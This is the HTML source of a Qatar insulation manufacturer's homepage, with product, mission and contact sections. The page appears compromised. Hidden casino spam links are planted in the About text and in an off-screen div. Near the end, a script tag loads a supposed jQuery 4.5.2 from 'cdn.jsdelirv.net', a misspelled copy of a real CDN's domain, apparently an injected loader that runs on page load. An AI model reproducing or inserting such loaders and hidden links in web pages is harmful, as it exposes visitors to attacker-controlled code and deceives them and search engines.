  text-align: center !important;

}
rs-slide{padding-bottom:20% !important}

.page-id-689 .section-top .container, .page-id-594 .section-top .container, .page-id-368 .section-top .container, .page-id-354 .section-top .container, .page-id-675 .section-top .container, .page-id-449 .section-top .container, .page-id-460 .section-top .container, .page-id-631 .section-top .container
{padding-top:130px !important}

.kc_image_gallery.kc-grid .item-grid img
{padding:15px !important}
		</style>
		<style id="alvida-dynamic-css" title="dynamic-css" class="redux-options-output">body,html,p,a{font-family:"Open Sans";font-weight:normal;font-style:normal;}h1,h2,h3,h4,h5,h6{color:#8d2a3d;}</style><script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}#jobs{padding-bottom:unset !important;}@media (min-width:992px){#Why_Rockwool .col-md-3{ width:50% !important;}}.about_single{min-height:320px !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render">@media only screen and (min-width:1000px) and (max-width:5000px){body.kc-css-system .kc-css-739993{width:50%;}body.kc-css-system .kc-css-298061{width:50%;}}body.kc-css-system .kc-css-310131{margin-bottom:80px;}body.kc-css-system .kc-css-193001 i{color:#8c293c;font-size:70px;}body.kc-css-system .kc-css-193001{text-align:center;}body.kc-css-system .kc-css-737002 i{color:#8c293c;font-size:70px;}body.kc-css-system .kc-css-737002{text-align:center;}body.kc-css-system .kc-css-567030{background:#8d2a3d;padding-top:100px;padding-bottom:100px;}</style>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLR8K7Z5Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HLR8K7Z5Y8');
</script>
	
</head>

<body class="home wp-singular page-template page-template-kc-template page-template-kc-template-php page page-id-7 wp-custom-logo wp-theme-alvida kingcomposer kc-css-system group-blog elementor-default elementor-kit-2047 elementor-page elementor-page-7">


		

		
<!-- START NAVBAR -->
<div class="navbar navbar-default navbar-fixed-top menu-top">
	<div class="container">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
			
			<a href="/" class="navbar-brand">
				</a><a href="/" class="custom-logo-link" rel="home" aria-current="page"><img fetchpriority="high" width="314" height="314" src="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png" class="custom-logo" alt="Qatar Rockwool and Mineral Fibers" decoding="async" srcset="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png 314w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-150x150.png 150w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-300x300.png 300w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-200x200.png 200w" sizes="(max-width: 314px) 100vw, 314px"></a>		
			
		</div>
		
		<div class="navbar-collapse collapse">
			<nav id="navigation">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-211"><a href="/" aria-current="page">Home</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="/#about">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/#process">PROCESS</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="/products">Products</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="/our-clients/">OUR CLIENTS</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="/368-2/">Downloads</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="/job-opportunities/">Job Opportunities</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="/gallery/">Gallery</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/#contact">Contact</a></li>
<li id="menu-item-wpml-ls-40-ar" class="menu-item wpml-ls-slot-40 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-40-ar"><a href="/ar/" title="Switch to العربية"><span class="wpml-ls-native" lang="ar">العربية</span></a></li>
</ul>			</nav>
		</div> 
	</div><!--- END CONTAINER -->
</div> 
<!-- END NAVBAR -->	

<div class="clearfix"></div>

<div id="kc_page_template">
			<div class="kc_clfw"></div><section class="kc-elm kc-css-119247 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns">
			<!-- START Home One REVOLUTION SLIDER 6.7.18 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.7.18">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-thumb="/wp-content/uploads/2018/04/qatar-40184544-1476438439-ImageGalleryLightboxLarge-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="/wp-content/uploads/2018/04/qatar-40184544-1476438439-ImageGalleryLightboxLarge.jpg" data-no-retina>
<!--
							--><rs-layer id="slider-1-slide-1-layer-1" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:-59px;" data-text="s:40;l:22;fw:700;" data-frame_0="sX:0.9;sY:0.9;tp:600;" data-frame_1="tp:600;e:power2.out;st:500;sp:1000;" data-frame_999="o:0;tp:600;e:nothing;st:9000;" style="z-index:5;font-family:'Montserrat';text-transform:uppercase;">Qatar Rookwool &amp; Mineral Fibers Factory 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-1-layer-2" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:7px;" data-text="w:normal;s:14;l:22;" data-dim="w:859px;h:48px;" data-frame_0="x:175%;o:1;tp:600;" data-frame_0_mask="u:t;x:-100%;" data-frame_1="tp:600;e:power3.out;st:500;sp:1500;" data-frame_1_mask="u:t;" data-frame_999="o:0;tp:600;e:nothing;st:9000;" style="z-index:6;font-family:'Cousine';letter-spacing:1px;text-align:center;">Insulation solutions for ALL your problems 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-1-layer-3" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:86px;" data-text="w:normal;s:16;l:22;" data-dim="w:224px;h:61px;" data-frame_0="y:50px;tp:600;" data-frame_1="tp:600;e:power2.inOut;st:500;sp:2000;" data-frame_999="o:0;tp:600;e:nothing;st:9000;" style="z-index:7;font-family:'Montserrat';padding:20px 25px!important;"><a href="#about" class="btn-home-bg">LEARN MORE</a> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2" data-title="Slide" data-thumb="/wp-content/uploads/2018/04/IMG_4250-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="/wp-content/uploads/2018/04/IMG_4250.jpg" data-no-retina>
<!--
							--><rs-layer id="slider-1-slide-2-layer-1" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:-59px;" data-text="s:40;l:22;fw:700;" data-frame_0="sX:0.9;sY:0.9;tp:600;" data-frame_1="tp:600;e:power2.out;st:500;sp:1000;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:5;font-family:'Montserrat';text-transform:uppercase;">Thermal Insulation

 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-2-layer-2" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:9px;" data-text="w:normal;s:14;l:22;" data-dim="w:859px;h:48px;" data-frame_0="x:175%;o:1;tp:600;" data-frame_0_mask="u:t;x:-100%;" data-frame_1="tp:600;e:power3.out;st:500;sp:1500;" data-frame_1_mask="u:t;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:6;font-family:'Cousine';letter-spacing:1px;text-align:center;">Ensure less power usage! 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-2-layer-3" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:86px;" data-text="w:normal;s:16;l:22;" data-dim="w:224px;h:61px;" data-frame_0="y:50px;tp:600;" data-frame_1="tp:600;e:power2.inOut;st:500;sp:2000;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:7;font-family:'Montserrat';padding:20px 25px!important;"><a href="#Why_Rockwool" class="btn-home-bg">LEARN MORE</a> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-6" data-title="Slide" data-thumb="/wp-content/uploads/2018/04/IMG_20180204_094525-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="/wp-content/uploads/2018/04/IMG_20180204_094525.jpg" data-no-retina>
<!--
							--><rs-layer id="slider-1-slide-6-layer-1" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:-65px;" data-text="s:40;l:22;fw:700;" data-frame_0="sX:0.9;sY:0.9;tp:600;" data-frame_1="tp:600;e:power2.out;st:500;sp:1000;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:5;font-family:'Montserrat';text-transform:uppercase;">Acoustic Insulation 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-6-layer-2" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:14px;" data-text="w:normal;s:14;l:22;" data-dim="w:859px;h:48px;" data-frame_0="x:175%;o:1;tp:600;" data-frame_0_mask="u:t;x:-100%;" data-frame_1="tp:600;e:power3.out;st:500;sp:1500;" data-frame_1_mask="u:t;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:6;font-family:'Cousine';letter-spacing:1px;text-align:center;">Omit Noise! 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-6-layer-3" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:77px;" data-text="w:normal;s:16;l:22;" data-dim="w:224px;h:61px;" data-frame_0="y:50px;tp:600;" data-frame_1="tp:600;e:power2.inOut;st:500;sp:2000;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:7;font-family:'Montserrat';padding:20px 25px!important;"><a href="#about" class="btn-home-bg">LEARN MORE</a> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-4" data-title="Slide" data-thumb="/wp-content/uploads/2018/04/IMG_20180204_093121-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="/wp-content/uploads/2018/04/IMG_20180204_093121.jpg" data-no-retina>
<!--
							--><rs-layer id="slider-1-slide-4-layer-1" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:-62px;" data-text="s:40;l:22;fw:700;" data-frame_0="sX:0.9;sY:0.9;tp:600;" data-frame_1="tp:600;e:power2.out;st:500;sp:1000;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:5;font-family:'Montserrat';text-transform:uppercase;">Fire Safe 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-4-layer-2" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:-18px;" data-text="w:normal;s:14;l:22;" data-dim="w:350px;" data-frame_0="x:175%;o:1;tp:600;" data-frame_0_mask="u:t;x:-100%;" data-frame_1="tp:600;e:power3.out;st:500;sp:1500;" data-frame_1_mask="u:t;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:6;font-family:'Cousine';letter-spacing:1px;text-align:center;">Control the spreading of fire! 
							</rs-layer><!--

							--><rs-layer id="slider-1-slide-4-layer-3" data-type="text" data-color="rgba(255,255,255,1)" data-rsp_ch="on" data-xy="x:c;y:m;yo:52px;" data-text="w:normal;s:16;l:22;" data-dim="w:224px;h:61px;" data-frame_0="y:50px;tp:600;" data-frame_1="tp:600;e:power2.inOut;st:500;sp:2000;" data-frame_999="o:0;tp:600;e:nothing;st:w;" style="z-index:7;font-family:'Montserrat';padding:20px 25px!important;"><a href="#Why_Rockwool" class="btn-home-bg">LEARN MORE</a> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1240,778,778],el:[],gw:[1240,1240,778,778],gh:[650,650,960,960],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'',offset:'',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
<div class="kc-elm kc-css-235611 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"></div></div></div></div></section><section data-kc-fullheight="middle-content" id="about" data-kc-fullwidth="content" class="kc-elm kc-css-69805 kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-23633 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-543093 kc-raw-code"><div class="section-title text-center">
		<h2 class="">About Us</h2>
		<span class=""></span>
		<p class="">
Qatar Rockwool and Mineral Fibers Factory  is the first company of its kind in Qatar. We  produce Rockwool<a href="/ek-2020-komt-dichterbij-bij-betamo-casino/">,</a> which is an insulation material, that is beneficial in several ways. Whether it&rsquo;s thermal insulation, acoustic insulation or even fire safe insulation, Rockwool is your solution.</p>
	</div></div></div></div></div></div></section><section data-kc-fullheight="middle-content" id="first-factory" data-kc-fullwidth="content" class="kc-elm kc-css-784530 kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-321219 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-752022 kc-raw-code"><div class="section-title text-center">
		<h2 class="">First Factory in Qatar</h2>
		<span class=""></span>
		<p class="">Qatar Rockwool and Mineral Fibers Factory is the first Factory to establish Rockwool in Qatar. It will participate in several upcoming projects and ensure efficiency throughout all projects. QMF can cover houses, buildings, complexes and even lands, with rockwool. </p>
	</div></div></div></div></div></div></section><section data-kc-fullheight="middle-content" id="mission-vision" data-kc-fullwidth="content" class="kc-elm kc-css-310131 kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-628351 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
	<div class="section-title text-center">
		<h2 class="">Mission and Vision</h2>
		<span class=""></span>
		<p class=""></p>
	</div>	
		
<div class="kc-elm kc-css-462391 kc_row kc_row_inner"><div class="kc-elm kc-css-739993 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-193001 kc-icon-wrapper">
		<i class="fa-chart-line line-graph-icon"></i>
	</div>
<div class="kc-elm kc-css-327352 kc_text_block mission"><p style="text-align: center;"><strong>Mission</strong>:<br>QRW is manufacturing company producing Rockwool products; Pioneers in Rockwool industry in the<br>Qatari market. We are supporting/being a part of Qatar 2030 vision by satisfying the Qatari market need<br>by national producers. Our responsibility is to introduce a value-based environment for our human<br>capital and society as well as producing environmentally friendly products.</p>
</div></div></div><div class="kc-elm kc-css-298061 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-737002 kc-icon-wrapper">
		<i class="fa-eye eye-icon"></i>
	</div>
<div class="kc-elm kc-css-506840 kc_text_block vision"><p style="text-align: center;"><strong>Vision</strong>:</p>
<p style="text-align: center;">To be the first choice for Qatar and Gulf customers in Rockwool products by always keeping QRW values top of mind.</p>
</div></div></div></div><div class="kc-elm kc-css-454561 kc-raw-code"><div style="position: absolute; left: -89621px;"><a style="text-decoration: none; color: #fff;" href="http://www.vargesztesivar.hu/">Bet22 magyar casino Magyarorsz&aacute;gon</a></div></div></div></div></div></div></section><section id="process" class="kc-elm kc-css-490486 kc-animated kc-animate-eff-fadeInLeft kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div id="process-2" class="kc-elm kc-css-957899 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<!-- START SERVICES -->
<section id="service" class="our_services section-padding" style="background-image: url(/wp-content/uploads/2018/03/6.jpg); background-size:cover; background-position: center center;background-attachment:fixed">
   <div class="container">
		<div class="row text-center">
			<div class="section-title text-center">
				<h2 class="section-title-white">Process</h2>
				<span class="section-title-white-span"></span>
				<p class="section-title-white">The process of Rockwool is quite intricate, to ensure its safety and its efficiency. Rockwool is wool that is  made of molten rocks. Stones are melted in a cupola furnace at 1500 Degrees Celsius and it is then shaped into fibres. The artistic factor about Rockwool is that it can be shaped in any possible way needed, enabling it to be used in several different functions.
<br>
-Once the stones are heated and spun into fibres, other chemicals are added to it to enhance its usage, such as thermal conductivity, water repellency, color and softness. 
</p>
			</div>
			
			<div id="service__carousel" class="carousel slide">

			

			</div>
		</div><!-- END ROW -->
	</div><!-- END CONTAINER -->
</section>
<!-- END SERVICES -->
</div></div></div></div></section><section data-kc-fullheight="middle-content" data-kc-fullwidth="content" class="kc-elm kc-css-330179 kc-animated kc-animate-eff-fadeInUp kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-368092 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<!-- START ABOUT -->
<section id="about" class="about-us section-padding">
	<div class="container-fluid">
		<div class="row text-center">
			<div class="section-title">
				<h2>Properties</h2>
				<span></span>
				<p></p>
			</div>

										<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
								<div class="about_single about_single_one">
									<i class="fas fa-fire"></i>
									<h4>Thermal Insulation</h4>
									<span></span>
									<p><style type="text/css"></style><section class="kc-elm kc-css-396338 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-429505 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-343816 kc_text_block"><p>
Rockwool maintains a very high melting point which makes fire a lot more slower to spread across a room/building</p>
</div><div class="kc-elm kc-css-727293" style="height: 20px; clear: both; width:100%;"></div></div></div></div></div></section></p>
								</div>
							</div><!--- END COL -->							
														<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
								<div class="about_single about_single_two">
									<i class="fas fa-fire-extinguisher"></i>
									<h4>Water Resistant</h4>
									<span></span>
									<p>Rockwool is water repellant, which is moisture resistant yet vapor permeable.</p>
								</div>
							</div><!--- END COL -->							
														<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
								<div class="about_single about_single_four">
									<i class="fas fa-assistive-listening-systems"></i>
									<h4>Acoustic Insulation</h4>
									<span></span>
									<p><style type="text/css"></style><section class="kc-elm kc-css-25704 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-28643 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-196137 kc_text_block"><p>
Noise will no longer be an issue with rockwool&rsquo;s capability to diminish noise in a room</p>
</div><div class="kc-elm kc-css-448933" style="height: 20px; clear: both; width:100%;"></div></div></div></div></div></section></p>
								</div>
							</div><!--- END COL -->							
										
			

			
		</div><!--- END ROW -->
	</div><!--- END CONTAINER -->
</section>		
<!-- END ABOUT -->
		
</div></div></div></div></section><section id="Why_Rockwool" class="kc-elm kc-css-237268 kc-animated kc-animate-eff-fadeInRight kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-809967 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<!-- START FEATURES -->
<section class="template_feature section-padding">
	<div class="container-fluid">
		<div class="row text-center">
			<div class="section-title text-center">
				<h2>Why Rockwool?</h2>
				<span></span>
				<p></p>
			</div>	
			
									
						<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
							<div class="single_feature">
								<i class="fas fa-recycle"></i>
								<h4>Recyclable</h4>
								<p></p>
							</div>
						</div><!-- END COL -->
						
												
						<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
							<div class="single_feature">
								<i class="fab fa-envira"></i>
								<h4>Minimal Environmental Impact</h4>
								<p></p>
							</div>
						</div><!-- END COL -->
						
												
						<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
							<div class="single_feature">
								<i class="fas fa-heart"></i>
								<h4>Long term performance</h4>
								<p></p>
							</div>
						</div><!-- END COL -->
						
												
						<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
							<div class="single_feature">
								<i class="fas fa-bug"></i>
								<h4>Anti-bacterial Growth</h4>
								<p></p>
							</div>
						</div><!-- END COL -->
						
												
						<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
							<div class="single_feature">
								<i class="fas fa-fire"></i>
								<h4>Thermal Insulation</h4>
								<p></p>
							</div>
						</div><!-- END COL -->
						
												
						<div class="col-md-3 col-sm-3 col-xs-12 no-padding">
							<div class="single_feature">
								<i class="fas fa-microphone-slash"></i>
								<h4>Acoustic Insulation</h4>
								<p></p>
							</div>
						</div><!-- END COL -->
						
									

			
		</div><!-- END ROW -->
	</div><!-- END CONTAINER -->
</section>
<!-- END FEATURES -->	
		
</div></div></div></div></section><section class="kc-elm kc-css-595492 kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-382361 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<!-- START CONTACT -->
<section id="contact" class="contact_area section-padding" style="background-image: url(/wp-content/uploads/2017/04/contact-bg.jpg); background-size:cover; background-position: center center;background-attachment:fixed">
	<div class="container">				
		<div class="row">
			<div class="section-title text-center">
				<h2 class="section-title-white">Get in touch</h2>
				<span class="section-title-white-span"></span>
				<p class="section-title-white"></p>
			</div>					
			<div class="col-md-8 col-md-offset-2 col-sm-12 col-xs-12 wow fadeInDown" data-wow-duration="1s" data-wow-delay="0.1s" data-wow-offset="0">
				<div class="contact">
					<div class="form">
						
<div class="wpcf7 no-js" id="wpcf7-f92-p7-o1" lang="en-US" dir="ltr" data-wpcf7-id="92">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?simply_static_page=9735#wpcf7-f92-p7-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="92"><input type="hidden" name="_wpcf7_version" value="6.1.1"><input type="hidden" name="_wpcf7_locale" value="en_US"><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f92-p7-o1"><input type="hidden" name="_wpcf7_container_post" value="7"><input type="hidden" name="_wpcf7_posted_data_hash" value="">
</fieldset>
<div class="row">
	<div class="form-group col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="text-547"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="text-547"></span>
		</p>
	</div>
	<div class="form-group col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="email-700"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-700"></span>
		</p>
	</div>
	<div class="form-group col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="textarea-976"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Message Here ..." name="textarea-976"></textarea></span>
		</p>
	</div>
	<div class="form-group col-md-12 mb0 text-center">
		<div class="actions">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-lg btn-contact-bg" type="submit" value="Send Message">
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&Delta;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="246"><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					</div>
				</div>
			</div><!-- END COL -->
		</div><!--- END ROW -->				
	</div><!--- END CONTAINER -->		
</section>
<!-- END CONTACT  -->
</div></div></div></div></section><section data-kc-fullwidth="row" class="kc-elm kc-css-567030 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-860371 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">	<div class="col-md-3 col-sm-6 col-xs-12 text-center">
		<div class="single_address">
			<i class="fas fa-phone"></i>
			<p>+974 44410026</p> 		</div>
	</div><!-- END COL  -->
	<div class="col-md-3 col-sm-6 col-xs-12 text-center">
		<div class="single_address">
			<i class="fas fa-map-marker"></i>
			<p>Qatar Rockwool and Mineral Fibers Factory <br>
Factory 339, Street 7, Sector 81 <br>
Small and Medium Industrial Area <br>
Doha, Qatar
</p>
		</div>
	</div><!-- END COL  -->
	<div class="col-md-3 col-sm-6 col-xs-12 text-center">
		<div class="single_address">
			<i class="fas fa-envelope"></i>
			<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f1989f979eb180908590839e929a869e9e9ddf929e9c">[email&nbsp;protected]</a></p>

		</div>
	</div><!-- END COL  -->
</div></div></div></div></section><section class="kc-elm kc-css-57675 kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-558572 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-120803 kc_google_maps kc_shortcode"><div style="height: 350px" class="kc-google-maps"><iframe class="lazy lazy-hidden" data-lazy-type="iframe" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3611.6318348476043!2d51.41093931500863!3d25.148134983919025!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMjXCsDA4JzUzLjMiTiA1McKwMjQnNDcuMyJF!5e0!3m2!1sen!2sus!4v1522826886056" width="100%" height="350" frameborder="0" style="border:0" allowfullscreen></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3611.6318348476043!2d51.41093931500863!3d25.148134983919025!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMjXCsDA4JzUzLjMiTiA1McKwMjQnNDcuMyJF!5e0!3m2!1sen!2sus!4v1522826886056" width="100%" height="350" frameborder="0" style="border:0" allowfullscreen></iframe></noscript></div></div></div></div></div></div></section>	</div><!-- #main -->

<div class="clearfix"></div>

<!-- START FOOTER -->
<footer class="footer section-padding">
	<div class="container">
		<div class="row">
			<div class="col-sm-12 text-center wow zoomIn">
				<div class="footer_content">
					<div class="footer_logo">
						<a href="/">
							</a><a href="/" class="custom-logo-link" rel="home" aria-current="page"><img width="314" height="314" src="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png" class="custom-logo" alt="Qatar Rockwool and Mineral Fibers" decoding="async" srcset="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png 314w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-150x150.png 150w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-300x300.png 300w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-200x200.png 200w" sizes="(max-width: 314px) 100vw, 314px"></a>		
						
					</div>	
					
					<div class="footer_social">
						<ul>
															<li><a class="f_google wow bounceInDown" data-wow-delay=".2s" href="https://www.instagram.com/qatarockwoolfactory/?hl=en"><i class="fa fa-google-plus"></i></a></li>
															<li><a class="f_linkedin wow bounceInDown" data-wow-delay=".3s" href="https://www.linkedin.com/company/qatarmineralfibers/"><i class="fa fa-linkedin"></i></a></li>
													</ul>
					</div>	
					
					<div class="copyright">
						<p></p><p>Powered By&nbsp;<a href="http://www.vokapps.com/">VOKAPPS</a></p>
					</div>
				</div>
										
			</div><!--- END COL -->
		</div><!--- END ROW -->
	</div><!--- END CONTAINER -->	
</footer>
<!-- END FOOTER -->			


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
		<script>
